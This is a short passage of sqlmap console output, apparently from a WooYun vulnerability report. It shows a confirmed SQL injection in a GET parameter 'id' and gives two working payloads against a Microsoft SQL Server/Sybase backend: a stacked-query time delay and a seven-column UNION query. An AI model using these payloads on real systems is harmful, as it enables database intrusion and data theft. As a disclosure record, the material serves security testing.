 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+
CHAR(112)+CHAR(98)+CHAR(113)+CHAR(82)+CHAR(87)+CHAR(76)+CHAR(103)+CHAR(98)+CHAR(
118)+CHAR(75)+CHAR(77)+CHAR(106)+CHAR(85)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(98)
+CHAR(113),NULL--
www.wooyun.org
---